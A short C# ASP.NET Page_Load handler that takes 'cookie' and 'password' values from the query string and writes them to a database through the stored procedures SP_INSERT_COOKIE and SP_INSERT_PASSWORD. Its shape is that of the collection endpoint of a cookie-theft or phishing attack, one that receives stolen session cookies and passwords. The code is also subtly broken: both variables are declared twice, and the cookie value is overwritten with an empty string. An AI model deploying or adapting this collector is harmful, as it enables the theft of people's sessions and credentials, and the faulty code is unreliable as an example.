 protected void Page_Load(object sender, EventArgs e)
{
string cookie = Request.QueryString["cookie"];
string password = Request.QueryString["password"];
string cookie = "";
string password = Request.QueryString["password"];
if (cookie != null)
{
using (SqlConnection sqlConnection = new SqlConnection(ConfigurationManager.ConnectionStrings["DefaultConnection"].ConnectionString))
{
if (sqlConnection.State != ConnectionState.Open)
{
sqlConnection.Open();
}
SqlCommand sqlCommand = new SqlCommand("SP_INSERT_COOKIE", sqlConnection);
sqlCommand.CommandType = CommandType.StoredProcedure;
sqlCommand.Parameters.AddWithValue("@cookies", cookie);
int isCount = sqlCommand.ExecuteNonQuery();
if (isCount > 0)
{
Response.Write("Insertion successfull");
}
else
{
Response.Write("Insertion failed");
}
}
}
if (password != null)
{
using (SqlConnection sqlConnection = new SqlConnection(ConfigurationManager.ConnectionStrings["DefaultConnection"].ConnectionString))
{
if (sqlConnection.State != ConnectionState.Open)
{
sqlConnection.Open();
}
SqlCommand sqlCommand = new SqlCommand("SP_INSERT_PASSWORD", sqlConnection);
sqlCommand.CommandType = CommandType.StoredProcedure;
sqlCommand.Parameters.AddWithValue("@passwords", password);
int isCount = sqlCommand.ExecuteNonQuery();
if (isCount > 0)
{
Response.Write("Insertion successfull");
}
else
{
Response.Write("Insertion failed");
}
}
}
}